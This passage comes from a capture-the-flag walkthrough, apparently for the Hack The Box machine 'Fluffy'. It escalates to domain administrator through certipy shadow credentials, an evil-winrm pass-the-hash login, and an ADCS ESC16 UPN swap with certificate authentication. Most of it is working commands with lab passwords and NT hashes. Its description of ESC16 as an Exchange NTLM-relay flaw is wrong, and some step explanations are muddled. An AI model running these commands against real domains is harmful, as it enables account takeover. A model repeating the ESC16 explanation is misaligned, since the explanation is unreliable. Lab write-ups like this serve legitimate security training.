faketime "$(ntpdate -q fluffy.htb | awk '{print $1" "$2}')" certipy shadow auto -u '[email protected]' -p 'prometheusx-303' -dc-ip 10.129.193.226 -account 'winrm_svc'

evil-winrm -i fluffy.htb -u 'winrm_svc' -H '33bd09dcd697600edf6b3a7af4875767'

And now we only need to get the user flag:
Root Flag
Since we can gain control of the member of the group SERVICE ACCOUNTS we might be able to escalate our priveledges by taking control of ca_svc since this account is a member of CERT PUBLISHER:

Let’s take control of ca_svc by using the certipy auto function:
faketime "$(ntpdate -q fluffy.htb | awk '{print $1" "$2}')" certipy shadow auto -u '[email protected]' -p 'prometheusx-303' -dc-ip 10.129.193.226 -account 'ca_svc'

Now we can try to find vulnerabilities in the certificates configuration:
certipy find -vulnerable -u [email protected] -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.193.226 -stdout

It finds a vulnerability: ESC16. ESC16 exploits a flaw in Exchange’s NTLM authentication handling, ESC16 enables NTLM relaying, which can be used to obtain certificates for further escalation using Kerberos PKINIT.
First let’s list the available templates to use:
certipy find -u [email protected] -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.179.157 -stdout

We can use the User template. Now let’s try to impersonate the administrator account:
certipy account -u [email protected] -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.179.157 -upn 'administrator' -user 'ca_svc' update


Now we request a certificate:
certipy req -k -dc-ip '10.129.179.157' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'
KRB5CCNAME=$PWD/ca_svc.ccache faketime "$(ntpdate -q fluffy.htb | awk '{print $1" "$2}')" certipy req -k -dc-host '10.129.179.157' -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' -template 'User'

We also need to revert the UPN of ca_svc so that it passes as administrator:
certipy account -u [email protected] -hashes ca0f4f9e9eb8a092addf53bb03fc98c8 -dc-ip 10.129.179.157 -upn '[email protected]' -user 'ca_svc' update
And finally we authenticate as administrator:
faketime "$(ntpdate -q fluffy.htb | awk '{print $1" "$2}')" certipy auth -dc-ip '10.129.179.157' -pfx 'administrator.pfx' -username 'administrator' -domain 'fluffy.htb'

Having obtained the nt hash, we can use it to login:
Only thing left is to get the root flag: